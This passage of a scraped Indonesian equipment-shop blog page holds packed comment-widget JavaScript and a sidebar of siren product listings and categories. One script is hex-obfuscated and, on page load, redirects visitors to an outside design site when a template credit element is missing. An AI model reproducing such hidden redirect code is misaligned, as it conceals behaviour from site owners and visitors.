I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/6807214959509378984/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/sirine-anti-ledak-jdw-400b-industri-migas.html' target='_blank'>
<img alt='Sirine Anti Ledak JDW 400B Industri Migas' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlqgpTY_WNIFU36QHb_5-2XQPbbFZnf9nwBhKb6BBuIgOKx3f4VWppEcK91iApZb1dS6CwxCPU7RJ1Q8t_BRuQB0AXoU3t55Yw_vl1tNNb-UjK5EysOI1jjlN9RpoajIOMkq9x1mX2eoRxDNo7HvAPadAw-dp4xN2vU_K5YCFQTflW8YJ4Usl_FslkjRzX/s72-c/sirine-anti-ledak-jdw-400b-industri-migas.png' title='Sirine Anti Ledak JDW 400B Industri Migas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/sirine-anti-ledak-jdw-400b-industri-migas.html' title='Sirine Anti Ledak JDW 400B Industri Migas'>Sirine Anti Ledak JDW 400B Industri Migas</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Anti Ledak JDW 400B Industri Migas  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SM...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/sirine-75kw-radius-5km-lk-sth21.html' target='_blank'>
<img alt='Sirine 7,5Kw Radius 5Km LK STH21' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKNWcCr95N9c7Ofoe_d2kvWJrKwPFhosZs6q9nGakBfZoHNZe-yk78n4_p2rKE4dMxkx_f0xkNDnJNHDkQG1siup_5GNlwH_6peY2cCqtkB6OPt6WOmMxFJs-5_2FElEmjhj_hwtbuiVCP-3QKWsmPn90PoiYC58Q7lug4V1qU2f442N0PRi4b6WdgySrw/s72-c/sirine-7-5kw-radius-5km-lk-sth21.png' title='Sirine 7,5Kw Radius 5Km LK STH21' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/sirine-75kw-radius-5km-lk-sth21.html' title='Sirine 7,5Kw Radius 5Km LK STH21'>Sirine 7,5Kw Radius 5Km LK STH21</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine 7,5Kw Radius 5Km LK STH21  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08574...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/mini-siren-alarm-perkantoran-ms-290.html' target='_blank'>
<img alt='Mini Siren Alarm Perkantoran MS 290' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrKKmjaZFj7TDxUkSSLiL5am_9EUlsXcKXchC_4arAzqLIBJW2jcJxXl4_G6DmVRnthzMNs6nSUzx0Df-7JhcBTuFwELUqHkfGgzk79OtKaXmhVp5TJB9ftyAiPg-Va7PNPP-QNKVdOALZEj8ORaWsrwEV9p0Hg-tfD6vsMOy9Fb1M2YEaj9Ro-R9jEZ97/s72-c/mini-siren-alarm-perkantoran-ms-290.png' title='Mini Siren Alarm Perkantoran MS 290' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/mini-siren-alarm-perkantoran-ms-290.html' title='Mini Siren Alarm Perkantoran MS 290'>Mini Siren Alarm Perkantoran MS 290</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Mini Siren Alarm Perkantoran MS 290  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/yahagi-lk-b36-mini-siren-banjir-radius-100mtr.html' target='_blank'>
<img alt='Yahagi LK B36 Mini Siren Banjir Radius 100mtr ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwUt18x3Qt2exxXs31ZqIpsBzVh_TB27qABQE-z-XVSmg59Ex0GNnu7WknEFevwXULQjdrza1Xdl1Kc55V4V1BoyqbmKYGyXNf4a15LxUYmoA3YXQjtqfFyg8-BUErtAdJkOCZj5tm0bNF_PKJ9WIhh5U2vKYOgB9CC6X-S4mDSIV8vSqBSWllbEz0hZxj/s72-c/yahagi-lk-b36-mini-siren-banjir-radius-100mtr.png' title='Yahagi LK B36 Mini Siren Banjir Radius 100mtr ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/yahagi-lk-b36-mini-siren-banjir-radius-100mtr.html' title='Yahagi LK B36 Mini Siren Banjir Radius 100mtr '>Yahagi LK B36 Mini Siren Banjir Radius 100mtr </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Yahagi LK B36 Mini Siren Banjir Radius 100mtr   , Untuk pemesanan anda bisa menghubungi sales marketing kami di T...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/sirine-bandara-lk-sth10h-radius-efektif-5km.html' target='_blank'>
<img alt='Sirine Bandara LK STH10H Radius Efektif 5Km' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSvOO0HD4NWF4A0S-kwaMO54HUlZrvWudSkpyS3k4G2chaehS3ZZAHuteUoKnxStkpDvgRU9kSm_unCzXvpBbN10-DGISdF09lzB7Pfy8aT5BbVJ_IfpYWTWARyCR6aGTyy2C03IqBollIQnYJPxrcEbL11FIroN6z-sfx_eesqyeoNG6HJKPRBKZYDb_f/s72-c/sirine-bandara-lk-sth-10h-radius-efektif-5km.png' title='Sirine Bandara LK STH10H Radius Efektif 5Km' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/sirine-bandara-lk-sth10h-radius-efektif-5km.html' title='Sirine Bandara LK STH10H Radius Efektif 5Km'>Sirine Bandara LK STH10H Radius Efektif 5Km</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Bandara LK STH10H Radius Efektif 5Km  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html' target='_blank'>
<img alt='Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5cVq_zGoOcd5FaGInThRetneqaVHIsT8BL6Yf07XKGVq0V-FucmqNQyE4huqO788msFs-FKtMHiUFNiW_6B9zGA3KKOeo7AgcHzJmLDnSp3hU09SOJAPSL-Km02sIBtSi16ntXuKhDIMaTk9iCHpZXRuvQk7THXxr5lNFTEOBlRV58sN-YwuU29Xg48gs/s72-c/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.png' title='Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html' title='Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw'>Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/lion-king-jdw-450-siren-alarm-75-kw.html' target='_blank'>
<img alt='Lion King JDW 450 Siren Alarm 7.5 kW' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3KT6VSx8B4aEIyBPgtPo6ZDdG8sO8GXjbg337gv2M0DDKMN2rUtCvR6zOEXKQK2R7NqngAA0QEmR5P-2n1NAhQ10WAC3M_MDj7gZaw5wQIlIDgDtC5GS1_vRN6s6QxVKpNqCgaND7kMQpMTxIIzTOdxpbNUG6FyvzBrvnwmYjdmHgNrPZxnsqZTufHhL5/s72-c/lion-king-jdw-450%20-siren-alarm-7-5-kw.png' title='Lion King JDW 450 Siren Alarm 7.5 kW' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/lion-king-jdw-450-siren-alarm-75-kw.html' title='Lion King JDW 450 Siren Alarm 7.5 kW'>Lion King JDW 450 Siren Alarm 7.5 kW</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Lion King JDW 450 Siren Alarm 7.5 kW, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/mini-siren-ms-190-alarm-rumah-sakit.html' target='_blank'>
<img alt='Mini Siren MS 190 Alarm Rumah Sakit' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/mini-siren-ms-190-alarm-rumah-sakit.png' title='Mini Siren MS 190 Alarm Rumah Sakit' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/mini-siren-ms-190-alarm-rumah-sakit.html' title='Mini Siren MS 190 Alarm Rumah Sakit'>Mini Siren MS 190 Alarm Rumah Sakit</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Mini Siren MS 190 Alarm Rumah Sakit  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' target='_blank'>
<img alt='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicL7TjDYYmQzFcdurGE20bjmJeZcuLrrlqzxptn8U1KVPxL27t1HrJJKay-keCuzStxd32fRx3gXzvWBOpxCjNeESl3rnw0NXaVg2EoR02AO8I9DLrQQiWVWMuz61nJtZ2oEt5-8anVFyf/s72-c/listrik.png' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun'>Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun, Untuk pemesanan anda bisa menghubungi sales ma...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/rekomendasi-sirine-banjir-lk-sth10h-4kw.html' target='_blank'>
<img alt='Rekomendasi Sirine Banjir LK STH10H 4 kW' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuhao6RAUl-hqB2f30dEUiqrmDqSQRFngliVC8eu0_Fgq6MwpMLPQ49fWkbHzB3zbji2-H-eChGMiiktWOI0xCO90FKsysRnOJxAM6vj4QFiJ9MItKtv1frnOMEIgAUsNxRaR3TvCwM7d3kh8fBh8icYSe7FD6pgZD-_MyDIfH_RVNr1jdmO38GB6hb_OF/s72-c/rekomendasi-sirine-banjir-lk-sth-10h-4%E2%80%AFkw.png' title='Rekomendasi Sirine Banjir LK STH10H 4 kW' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/rekomendasi-sirine-banjir-lk-sth10h-4kw.html' title='Rekomendasi Sirine Banjir LK STH10H 4 kW'>Rekomendasi Sirine Banjir LK STH10H 4&#8239;kW</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Rekomendasi Sirine Banjir LK STH10H 4&#8239;kW   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SM...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>499</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>833</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>93</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>561</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
